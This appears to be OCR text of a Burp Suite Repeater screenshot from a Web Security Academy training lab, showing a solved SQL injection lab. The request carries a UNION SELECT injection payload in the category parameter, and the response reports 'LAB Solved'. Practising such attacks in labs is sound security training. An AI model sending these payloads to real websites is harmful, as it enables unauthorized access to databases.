 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × +
Send Cancel < > Target: https://0aa100ba037b34b180c97be3000400ae.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories'+UNION+SELECT+NULL,'kAUMFd',NULL-- HTTP/2
2 Host: 0aa100ba037b34b180c97be3000400ae.web-security-academy.net
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/125.0.6422.60 Safari/537.36
7 Cache-Control: max-age=0
8
9
Response
Pretty Raw Hex Render \n
Web Security
Academy
SQL injection UNION
attack, finding a
column containing
text
LAB Solved
Back to lab description
Congratulations, you solved
the lab!
Share your skills! in Continue learning
Home | My account
WE LIKE TO
SHOP
Accessories' UNION SELECT NULL,'kAUMFd',NULL-
Inspector
Notes
? Search 0 highlights
Done 8,378 bytes | 460 millis
Event log (1) All issues (135) Memory: 249.8MB